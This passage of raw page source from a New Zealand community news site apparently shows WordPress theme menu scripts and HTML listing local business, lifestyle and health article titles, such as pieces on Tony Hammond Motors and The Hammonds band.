block_td_uid_24_6970e76669145.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_6970e76669145_rand","tdc_css_class":"td_uid_24_6970e76669145_rand","tdc_css_class_style":"td_uid_24_6970e76669145_rand_style"}';
block_td_uid_24_6970e76669145.td_column_number = "3";
block_td_uid_24_6970e76669145.block_type = "td_block_mega_menu";
block_td_uid_24_6970e76669145.post_count = "4";
block_td_uid_24_6970e76669145.found_posts = "42";
block_td_uid_24_6970e76669145.header_color = "";
block_td_uid_24_6970e76669145.ajax_pagination_infinite_stop = "";
block_td_uid_24_6970e76669145.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_24_6970e76669145);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_6970e76669145));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tony-hammond\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tony Hammond\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tony-hammond\/\" rel=\"bookmark\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\">Tony Hammond: From the Emerald Isle to the Land of the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tony-hammond-motors-new-yard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tony Hammond Motors&#8217; New Yard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tony hammond motors\" title=\"Tony Hammond Motors&#8217; New Yard\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tony-hammond-motors-new-yard\/\" rel=\"bookmark\" title=\"Tony Hammond Motors&#8217; New Yard\">Tony Hammond Motors&#8217; New Yard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/eight-cars-bought-from-tony-hammond-and-counting\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Eight Cars Bought from Tony Hammond and Counting\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tony hammond motors\" title=\"Eight Cars Bought from Tony Hammond and Counting\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/eight-cars-bought-from-tony-hammond-and-counting\/\" rel=\"bookmark\" title=\"Eight Cars Bought from Tony Hammond and Counting\">Eight Cars Bought from Tony Hammond and Counting<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/trust-your-it-supplier-and-mitigate-risk\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trust Your IT Supplier and Mitigate Risk\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"IT\" title=\"Trust Your IT Supplier and Mitigate Risk\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/trust-your-it-supplier-and-mitigate-risk\/\" rel=\"bookmark\" title=\"Trust Your IT Supplier and Mitigate Risk\">Trust Your IT Supplier and Mitigate Risk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_6970e76669145","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_6970e76669145));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-future-of-work-in-the-cognitive-era\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Future of Work in the Cognitive Era Poster\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-future-of-work-in-the-cognitive-era\/\" rel=\"bookmark\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\">The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_6970e76669145","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_6970e76669145));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/new-year-new-business-goals\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Business goals\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/new-year-new-business-goals\/\" rel=\"bookmark\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\">A Pinch of Reality to Go With Your New Year\u2019s Resolution<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/public-speaking-will-take-you-anywhere\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Public speaking will take you anywhere\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A picture of a lectern covered in microphones on a blue background\" title=\"Public speaking will take you anywhere\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/tauranga-chamber-of-commerce\/\" class=\"td-post-category\">Tauranga Chamber of Commerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/public-speaking-will-take-you-anywhere\/\" rel=\"bookmark\" title=\"Public speaking will take you anywhere\">Public speaking will take you anywhere<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/isnt-high-time-tauranga-become-grown-city\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/isnt-high-time-tauranga-become-grown-city\/\" rel=\"bookmark\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\">Isn&#8217;t it high-time for Tauranga to become a grown-up city?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-business-need-business-help\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In business? Need business help?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"stan\" title=\"In business? Need business help?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-business-need-business-help\/\" rel=\"bookmark\" title=\"In business? Need business help?\">In business? Need business help?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_6970e76669145","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6970e76669145" id="td_uid_25_6970e7666a91e" data-td_block_id="td_uid_24_6970e76669145" data-td_filter_value="" href="https://baywaka.nz/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_24_6970e76669145"  id="td_uid_26_6970e7666a966" data-td_block_id="td_uid_24_6970e76669145" data-td_filter_value="368" href="https://baywaka.nz/category/business/institute-of-it-professionals-itp/">Institute of IT Professionals (ITP)</a><a class="mega-menu-sub-cat-td_uid_24_6970e76669145"  id="td_uid_27_6970e7666a99d" data-td_block_id="td_uid_24_6970e76669145" data-td_filter_value="37" href="https://baywaka.nz/category/business/tauranga-chamber-of-commerce/">Tauranga Chamber of Commerce</a></div></div><div id=td_uid_24_6970e76669145 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" class="td-image-wrap" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-218x150.jpeg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-218x150.jpeg 218w, https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tony Hammond" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud">Tony Hammond: From the Emerald Isle to the Land of the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" class="td-image-wrap" title="Tony Hammond Motors&#8217; New Yard"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tony hammond motors" title="Tony Hammond Motors&#8217; New Yard" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" title="Tony Hammond Motors&#8217; New Yard">Tony Hammond Motors&#8217; New Yard</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" class="td-image-wrap" title="Eight Cars Bought from Tony Hammond and Counting"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-218x150.jpeg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-218x150.jpeg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Rosemary-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tony hammond motors" title="Eight Cars Bought from Tony Hammond and Counting" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" title="Eight Cars Bought from Tony Hammond and Counting">Eight Cars Bought from Tony Hammond and Counting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/trust-your-it-supplier-and-mitigate-risk/" rel="bookmark" class="td-image-wrap" title="Trust Your IT Supplier and Mitigate Risk"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IT" title="Trust Your IT Supplier and Mitigate Risk" /></a></div>                <a href="https://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/trust-your-it-supplier-and-mitigate-risk/" rel="bookmark" title="Trust Your IT Supplier and Mitigate Risk">Trust Your IT Supplier and Mitigate Risk</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6970e76669145" data-td_block_id="td_uid_24_6970e76669145"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6970e76669145" data-td_block_id="td_uid_24_6970e76669145"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-49"><a href="#">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_28_6970e766710f1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_28_6970e766710f1" ><script>var block_td_uid_28_6970e766710f1 = new tdBlock();
block_td_uid_28_6970e766710f1.id = "td_uid_28_6970e766710f1";
block_td_uid_28_6970e766710f1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_28_6970e766710f1_rand","tdc_css_class":"td_uid_28_6970e766710f1_rand","tdc_css_class_style":"td_uid_28_6970e766710f1_rand_style"}';
block_td_uid_28_6970e766710f1.td_column_number = "3";
block_td_uid_28_6970e766710f1.block_type = "td_block_mega_menu";
block_td_uid_28_6970e766710f1.post_count = "4";
block_td_uid_28_6970e766710f1.found_posts = "35";
block_td_uid_28_6970e766710f1.header_color = "";
block_td_uid_28_6970e766710f1.ajax_pagination_infinite_stop = "";
block_td_uid_28_6970e766710f1.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_28_6970e766710f1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6970e766710f1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-300x207.jpg 300w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-768x531.jpg 768w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1024x708.jpg 1024w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-100x70.jpg 100w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-696x481.jpg 696w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1068x738.jpg 1068w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-608x420.jpg 608w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Hammonds\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\">History of Tauranga\u2019s Own Music Sensation The Hammonds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overcoming Stress and Anxiety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anxiety\" title=\"Overcoming Stress and Anxiety\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" title=\"Overcoming Stress and Anxiety\">Overcoming Stress and Anxiety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"One Decision Away From a Totally Different Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"life\" title=\"One Decision Away From a Totally Different Life\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" title=\"One Decision Away From a Totally Different Life\">One Decision Away From a Totally Different Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6970e766710f1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_6970e766710f1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
